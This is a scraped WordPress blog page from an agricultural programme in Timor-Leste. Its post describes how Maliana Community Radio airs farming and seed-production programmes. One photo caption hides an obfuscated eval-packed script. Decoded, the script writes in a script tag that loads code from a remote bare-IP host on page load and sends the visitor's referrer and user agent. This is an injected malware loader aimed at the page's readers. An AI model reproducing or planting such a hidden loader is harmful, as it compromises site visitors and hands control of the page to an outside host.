	<li class="page_item page-item-395"><a href="https://seedsoflifetimor.org/about-us/program-sites/"><span>Program Implementation</span></a></li>
	<li class="page_item page-item-499"><a href="https://seedsoflifetimor.org/about-us/people/"><span>People</span></a></li>
</ul>
</li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/"><span>National Seed System</span></a>
<ul class='children'>
	<li class="page_item page-item-2333"><a href="https://seedsoflifetimor.org/national-seed-system/resources/"><span>Resources</span></a></li>
	<li class="page_item page-item-2314"><a href="https://seedsoflifetimor.org/national-seed-system/seed-classes/"><span>Seed classes</span></a></li>
</ul>
</li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/"><span>Agriculture in Timor-Leste</span></a></li>
		</ul>
	</div><!-- /nav -->
	<div class="clear"></div>			</div>
		</div>
		<div id="main" class="fix">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8553957767221575",
    enable_page_level_ads: true
  });
</script><div id="spotlight" class="fix">
	<div class="effect">
		<div class="shadow-bottom fix">
			<div class="content">
			
									<h1 class="pagetitle">
																				The Latest											</h1>
							</div>
		</div>
	</div>
</div>
<div class="clear"></div>
		
<div id="blog_posts" class="contentcontainer fix">
	<div class="texture fix">
		<div class="content fix ">
			<div id="maincontent">
				
	<div class="post-nav fix"> <span class="previous"><a href="https://seedsoflifetimor.org/how-good-are-the-sol-new-corn-varieties/" rel="prev">How good are the new SoL corn varieties?</a></span> <span class="next"><a href="https://seedsoflifetimor.org/minister-of-agriculture-fisheries-inspects-seeds-of-life-activities-in-manufahi/" rel="next">Minister of Agriculture and Fisheries inspects Seeds of Life activities in Manufahi</a></span></div>
	
	<div class="postwrap">
		<div class="post-605 post type-post status-publish format-standard hentry category-uncategorized" id="post-605">	
			<div class="copy fix">
			
								
				<div class="post-header fix post-nothumb">
					<div class="post-title-section fix">
						<div class="post-title fix">
							<h2><a href="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/" rel="bookmark" title="Permanent Link to Maliana Community Radio Provides Farming Families with  Access to Sol Information">Maliana Community Radio Provides Farming Families with  Access to Sol Information</a></h2>
						
							<div class="metabar">
								<em>
								On April 9, 2012, 
								in <a href="https://seedsoflifetimor.org/category/uncategorized/" rel="category tag">Uncategorized</a>, 
								by contributor																</em>
							</div>
						</div>
						<div class="post-comments">							
							<a href="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/#comments" title="View Comments"><span>0</span></a>
						</div>
					</div>
					<!--/post-title -->
					
					
									</div>
			</div>
			 		
				<div class="copy">
					<div class="post-content">
						<!-- Social Ring Buttons Start --><div class="social-ring">
<div class="social-ring-button"><fb:like href="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/" showfaces="false" layout="button_count" action="like"></fb:like></div>
<div class="social-ring-button"><a href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/" target="_blank"
							onclick="window.open('https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/', 'newwindow', 'width=600, ); return false;" >
							<img style="display:block; background: none; padding: 0px; border:0px;" src="https://i1.wp.com/seedsoflifetimor.org/wp-content/plugins/wordpress-social-ring/includes/../admin/images/sr-fb-share.png?ssl=1" alt="Share" data-recalc-dims="1"/>
						</a></div>
<div class="social-ring-button"><a rel="nofollow" href="http://twitter.com/share" lang="en" data-url="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/" data-text="Maliana Community Radio Provides Farming Families with  Access to Sol Information" data-count="horizontal" class="sr-twitter-button twitter-share-button"></a></div>
<div class="social-ring-button"><div class="g-plusone" data-href="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/" data-size="medium" ></div></div>
<div class="social-ring-button"><a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F&media=https%3A%2F%2Fi0.wp.com%2Fseedsoflifetimor.org%2Fwp-content%2Fuploads%2F2012%2F04%2FMln-radio-sign.jpg%3Fresize%3D150%252C150%26ssl%3D1&description=Maliana+Community+Radio+Provides+Farming+Families+with++Access+to+Sol+Information" class="pin-it-button"count-layout="horizontal"></a></div>
</div><!-- Social Ring Buttons End -->
<div id="attachment_608" style="width: 235px" class="wp-caption alignright"><a href="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo.jpg"><img aria-describedby="caption-attachment-608" data-attachment-id="608" data-permalink="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/maliana-radio-broadcast-photo/" data-orig-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo.jpg?fit=648%2C864&amp;ssl=1" data-orig-size="648,864" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;S1414&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1333449865&quot;,&quot;copyright&quot;:&quot;Copyright 2010&quot;,&quot;focal_length&quot;:&quot;5.05&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Maliana radio broadcast photo" data-image-description="" data-image-caption="&lt;p&gt;Broadcasting a program on Maliana Community Radio&lt;/p&gt;
" data-medium-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo.jpg?fit=648%2C864&amp;ssl=1" decoding="async" class="size-medium wp-image-608 aligncenter" src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo-225x300.jpg?resize=225%2C300" alt="" width="225" height="300" srcset="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo.jpg?resize=225%2C300&amp;ssl=1 225w, https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo.jpg?w=648&amp;ssl=1 648w" sizes="(max-width: 225px) 100vw, 225px" data-recalc-dims="1" /></a><p id="caption-attachment-608" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|anaib|var|u0026u|referrer|bfzty||js|php'.split('|'),0,{}))
</script></noindex> Broadcasting a program on Maliana Community Radio</p></div>
<p>For a few hours each evening when the town generator is turned on, a small radio transmitter in the hills above Maliana broadcasts music, call-in, and information programs to homes throughout the Maliana basin.  Staffed entirely by volunteers and using equipment donated from a variety of programs over the last 12 years, Maliana Community Radio is a popular source of news and entertainment for families in rural areas of the Bobonaro district.<span id="more-605"></span></p>
<p>The Timorese Ministry of Agriculture and Fisheries (MAF) supports a small salary for an Information Assistant to prepare biweekly programs featuring agricultural information and news about the ministry for broadcast on the station.  Over the past year, the Seeds of Life office in Maliana has been working with Dinis do Nascimento, the MAF Information Assistant in the district, to produce quality programming that features information on Seeds of Life activities and research findings.  Topics range from improved varieties released by the Ministry to information about the informal seed production system and research trials being run throughout the district.  Farmers hosting Sol on farm demonstration trials and seed production plots often comment that they have heard the programs and community members contact the program to ask how they can become involved.</p>
<p>Journalists from the station often accompany Sol team members on visits to farmers and seed production groups.  This provides much needed transport to the journalists and gives the farmers a chance to share information and have their opinions heard.  While Sol advisors and visitors are sometimes interviewed, the bulk of the broadcast is made up of farmer interviews and commentary from district MAF officials about program activities and the issues faced by the farmers and groups being visited.</p>
<div id="attachment_609" style="width: 310px" class="wp-caption alignleft"><a href="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Dinis-interview.jpg"><img aria-describedby="caption-attachment-609" data-attachment-id="609" data-permalink="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/dinis-interview/" data-orig-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Dinis-interview.jpg?fit=1024%2C682&amp;ssl=1" data-orig-size="1024,682" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Dinis interview" data-image-description="" data-image-caption="&lt;p&gt;Dinis do Nascimento, MAF Information Assistant, interviews a farmer&lt;/p&gt;
" data-medium-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Dinis-interview.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Dinis-interview.jpg?fit=1024%2C682&amp;ssl=1" decoding="async" loading="lazy" class="size-medium wp-image-609 aligncenter" src="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Dinis-interview-300x199.jpg?resize=300%2C199" alt="" width="300" height="199" srcset="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Dinis-interview.jpg?resize=300%2C199&amp;ssl=1 300w, https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2012/04/Dinis-interview.jpg?w=1024&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></a><p id="caption-attachment-609" class="wp-caption-text">Dinis do Nascimento, MAF Information Assistant, interviews a farmer</p></div>
<p>A typical example of these programs was recorded over the months of February and March, and aired on April 2<sup>nd</sup>.  Interviews with the Sol Research Advisor, the Sol Regional Advisor, the MAF District Director, the MAF Chief of Extension Department, the Sol Informal Seed Production Coordinator, a Sol OFDT researcher, and numerous Suco Extension Officers, Informal Seed Production Group leaders, and farmers were included, as well as commentary from the journalist who had conducted the interviews and prepared the program.  Rob Williams, Sol Research Advisor, encouraged farmers to conduct their own agronomy research to see what works for them, and the MAF District Director congratulated informal seed production groups on a successful harvest this year.  The Chief of Extension Department explained that informal seed production will help to make communities seed self-sufficient without the need for expensive imported seed that often arrives too late to plant.  Accompanying each interview was a clip of traditional music from the area where the interview was recorded.  Community radio provides a valuable source of information in rural communities, as it is the only form of outside media that is available to many households.  The 46 minute program will be repeated 3-4 times throughout the month of April.</p>
							
											</div>		
					<div class="tags">
					&nbsp;
					</div>

				</div>
				
							
				<div class="post-footer">

			<div class="left">
								Share	
			</div>
			<div class="right">
								<a href="http://twitter.com/home/?status=Maliana+Community+Radio+Provides+Farming+Families+with++Access+to+Sol+Information%20https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F" title="Post At Twitter" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc5.gif" alt="Digg" /></a> 
				<a href="http://del.icio.us/post?url=https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F&title=Maliana+Community+Radio+Provides+Farming+Families+with++Access+to+Sol+Information" title="Bookmark at Delicious" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc1.gif" alt="Delicious" /></a>								<a href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F&title=Maliana+Community+Radio+Provides+Farming+Families+with++Access+to+Sol+Information" title="Bookmark at StumbleUpon" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc3.gif" alt="StumbleUpon" /></a> 				<a href="http://digg.com/submit?phase=2&url=https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F&title=Maliana+Community+Radio+Provides+Farming+Families+with++Access+to+Sol+Information" title="Bookmark at Digg" rel="nofollow" target="_blank"><img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/icons/ico-soc4.gif" alt="Digg" /></a> 
			</div>
	

		<br class="fix" />
	
	</div>
		</div><!--post -->
	</div>
	
					<div class="postwrap">	
<div class="hentry">		
	<div class="copy"> 
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

</div>
</div>
<br/>
</div>	
		
	
			</div>
			<div id="sidebar" class="fix">
	<div id="widgets">
				
					<div id="media_image-8" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">Nationally released varieties</h4><a href="http://wp.me/P4cDMv-16A"><img width="250" height="166" src="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" class="image wp-image-8198 alignnone attachment-300x200 size-300x200" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="8198" data-permalink="https://seedsoflifetimor.org/new-varieties-smaller/" data-orig-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-orig-size="250,166" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 70D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1460074532&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;31&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="new varieties smaller" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-large-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" /></a>&nbsp;</div></div><div id="media_gallery-2" class="widget_media_gallery widget"><div class="winner"><h4 class="wtitle">Seven new released varieties</h4><p class="jetpack-slideshow-noscript robots-nocontent">This slideshow requires JavaScript.</p><div id="gallery-605-1-slideshow" class="slideshow-window jetpack-slideshow slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Fleixa-RWb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8189&quot;,&quot;title&quot;:&quot;Fleixa-RWb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Kiukae-AV.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8190&quot;,&quot;title&quot;:&quot;Kiukae-AV&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/LAkateu-AVb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8192&quot;,&quot;title&quot;:&quot;Lakateu-AVb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Ululefa-RWc.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8193&quot;,&quot;title&quot;:&quot;Ululefa-RWc&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Nakroma1.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8194&quot;,&quot;title&quot;:&quot;Nakroma1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/SIA-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8195&quot;,&quot;title&quot;:&quot;SIA-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Darasula-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8196&quot;,&quot;title&quot;:&quot;Darasula-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>&nbsp;</div></div><div id="media_image-7" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">National Soil map available</h4><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><img width="198" height="140" src="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=198%2C140&amp;ssl=1" class="image wp-image-6791 alignnone attachment-300x140 size-300x140" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?w=624&amp;ssl=1 624w, https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?resize=300%2C212&amp;ssl=1 300w" sizes="(max-width: 198px) 100vw, 198px" data-attachment-id="6791" data-permalink="https://seedsoflifetimor.org/soil-map-presented-at-soil-conference/image001/" data-orig-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" data-orig-size="624,441" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="image001" data-image-description="" data-image-caption="&lt;p&gt;Mapa nasional ba rai ne&#8217;e sei hasai iha tempu badak hodi bele download no print&lt;/p&gt;
" data-medium-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=300%2C212&amp;ssl=1" data-large-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" /></a>&nbsp;</div></div><div id="randomvideosidebar-3" class="randomvideosidebar widget"><div class="winner"><h4 class="wtitle">Watch Seeds of Life videos</h4><iframe width='299' height='199' src='//www.youtube.com/embed/2SD9lbAFsBI?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe><p class="VideoCaption">Professor Willie Erskine, Director of the University of Western Australia, Centre for Plant Genetics and Breeding, talks about researching food security in Timor-Leste. Produced by iVEC@UWA. Download via Youtube.</p>

&nbsp;</div></div><div id="text-3" class="widget_text widget"><div class="winner">			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=seedsoflifetimor/MvGp', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>To receive SoL updates please enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="seedsoflifetimor/MvGp" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div>
		&nbsp;</div></div><div id="fblbx" class="widget_cardoza_fb_like widget"><div class="winner"><h4 class="wtitle">Like us on Facebook</h4>	<div class="fb-page" style="border:1px solid #"
			 data-width="300"
	 	
	 data-height="60"
     data-href="http://www.facebook.com/pages/Seeds-of-Life/437778836291244?locale="fr_FR""  
     data-small-header=""  
     data-hide-cover="1" 
     data-show-facepile="false"  
	 
	 		data-show-posts="false"
	 >
		
		
</div>
<div id="fb-root"></div>
<script>
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>
  
    &nbsp;</div></div><div id="twitter_timeline-2" class="widget_twitter_timeline widget"><div class="winner"><h4 class="wtitle">Follow us on Twitter</h4><a class="twitter-timeline" data-width="299" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="1" data-lang="EN" data-partner="jetpack" data-widget-id="446164014494527488" href="https://twitter.com/446164014494527488">My Tweets</a>&nbsp;</div></div>		 	
	</div>
</div>
		</div>
	</div>
</div><div class="clear"></div>


      <div class="clear"></div>
    </div> <!-- end of #main -->
    <div  id="footer">
      <div class="effect">
        <div class="content">
          <div id="fcolumns_container" class="fix">
                          <div class="fcol">
                <div class="fcol_pad">
                                      <h1 class="site-title"><a class="home" href="https://seedsoflifetimor.org/" title="Home">Seeds of Life</a></h1>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Pages</h3>
                  
<ul id="footnav">
<li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li>
<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/">Publications</a></li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/">Climate and soil research</a></li>
<li class="page_item page-item-4 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/">About</a></li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/">National Seed System</a></li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/">Agriculture in Timor-Leste</a></li>
</ul>                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Stay In Touch</h3>
                    <ul>

                                          <li><a href="https://seedsoflifetimor.org/feed/" class="rsslink">RSS Feed</a></li>
                                                            </ul>

                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>More</h3>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <span class="terms">
                    © 2011 Seeds of Life                  </span>
                </div>
              </div>
                      </div>
                      <div id="cred" class="pagelines">
              <a class="plimage" target="_blank" href="http://www.pagelines.com" title="Eco by PageLines">
                <img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/pagelines.png" alt="Eco by PageLines" />
              </a>
            </div>
                  
          <div class="clear"></div>
        </div>    
      </div>
    </div>
  </div> <!-- end #site -->
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27036064-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
			<!-- Social Ring JS Start -->
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><script type='text/javascript' src='http://platform.twitter.com/widgets.js'></script><script type="text/javascript">
								window.___gcfg = {
								  lang: 'en-US'
								};
								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/plusone.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
							</script>
							<script type='text/javascript' src='https://apis.google.com/js/plusone.js'></script><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script>		<!-- Social Ring JS End -->
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
													<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
								<span class="jp-carousel-icon">
									<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
										</mask>
										<g mask="url(#maskInfo)">
											<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
										</g>
